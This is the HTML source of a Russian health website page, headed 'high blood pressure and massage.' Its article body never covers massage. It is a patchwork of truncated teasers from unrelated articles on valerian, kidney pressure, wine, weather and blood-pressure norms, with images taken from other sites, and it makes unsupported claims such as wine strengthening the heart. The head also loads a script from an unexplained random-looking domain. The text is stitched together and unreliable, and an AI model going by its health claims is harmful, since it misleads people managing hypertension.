

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/povyshennoe-arterialnoe-davlenie-i-massazh.html
body_size: 33999
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Повышенное артериальное давление и массаж</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/povyshennoe-arterialnoe-davlenie-i-massazh.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Повышенное артериальное давление и массаж</h1>
						<div class="flat_pm_start"></div>
<h2>Сайт о гипертонии </h2>
<p>Симптомы и лечение артериальной гипертонии</p>
<h2>Лекарство при гипертонии с минимальными побочными эффектами </h2>
<p>В современном мире процент людей, у которых имеются заболевания сердечно-сосудистой системы, достаточно велик. Смертность от этих болезней занимает одно из первых мест. Очень часто проблемы начинаются с небольшого повышения артериального давления, на которое многие не обращают внимания. Со временем это …</p>
<h2>Валерьянка при повышенном давлении </h2>
<p>Валериана в таблетках и настойках прочно поселилась практически у каждого в аптечке. Ее используют при различных нервных расстройствах и в стрессовых ситуациях. А вот поможет ли она при высоком давлении, знают далеко не все.</p>
<h2>Характеристика растения</h2>
<p>Для производства всех лекарственных …</p>
<h2>Таблетки от почечного давления повышенного </h2>
<p>Повышенное почечное давление должно стать настораживающим фактором: заболевание возникает на фоне уже существующей опасной патологии — артериальной гипертензии. Определить причину появления угрожающих цифр на тонометре самостоятельно невозможно, следует обратиться за помощью к специалистам. Если принимаемые горстями гипотензивные лекарственные препараты помогают …</p>
<h2>Нижнее давление на что влияет </h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://sovets.net/uploads/teasers/images/1902/006.jpeg" /></p>
<p>Забота о здоровье помогает вовремя обнаружить патологические изменения в организме. Важным показателем является артериальное верхнее и нижнее давление – что это такое, какое значение имеет, узнаете далее. Для определения состояния используется аппарат, выдающий значения в миллиметрах ртутного столба. Величина должна …</p>
<h2>Таблетки кудесан с калием и магнием </h2>
<p>Большинство заболеваний сердца связано с нарушением деятельности внутри органа – замедленным обменом веществ в мышцах и тканях, гипоксией тканей, а также атрофией сердечной мышцы.</p>
<p>Все это может привести к неблагоприятным последствиям – инфаркту миокарда, сердечной недостаточности, нарушениям сердечного ритма и …</p>
<h2>Что делать при пониженном атмосферном давлении </h2>
<h2>Как низкое атмосферное давление влияет на самочувствие</h2>
<h3>Влияние низкого атмосферного давления на самочувствие человека</h3>
<p>Для комфортного самочувствия человека атмосферное давление должно составлять 750 мм.рт.ст. Более низкое давление называется циклоном. Часто оно сопровождается облачностью, повышенной влажностью, небольшим повышением температуры и осадками. …</p>
<h2>Резко поднялось давление и пульс </h2>
<h2>Внезапно резко повышается давление и сердцебиение становится чаще, что делать?</h2>
<p>№ 461 Терапевт 02.01.2012</p>
<p>Здравствуйте, мне 23 года. Мое нормальное давление где-то 100/60. Месяц назад резко поднялось — давление доходило до 140/90. Пульс был 137. Скорая предположила, что это последствия …</p>
<h2>Как действует вино на давление </h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://gipertonia.pro/wp-content/uploads/2017/07/wine-heart1-500x300_360x216-360x216.jpg" /></p>
<p>Вино – напиток, который вызывает неоднозначную реакцию специалистов.</p>
<p>Хорошее белое или красное вино в небольших количествах полезно: оно улучшает аппетит, укрепляет сердце и сосуды, придает бодрости.</p>
<p>Во Франции даже шутят, что любители вина живут дольше, чем врачи. Однако многих интересует …</p>
<h2>Давление 120 на 65 это нормально </h2>
<p>О состоянии здоровья человека могут рассказать различные показатели: температура тела, артериальное давление, результаты анализов крови и мочи и тому подобное. У каждого показателя есть свои нормы, превышение или понижение которых могут негативно сказаться на всем организме.</p>
<p>Допустим, у человека давление …</p>
<h2>Норма давления у женщин </h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://www.tiensmed.ru/news/uimg/de/normarterial-bc3.jpg" /></p>
<h2>Что такое артериальное давление?</h2>
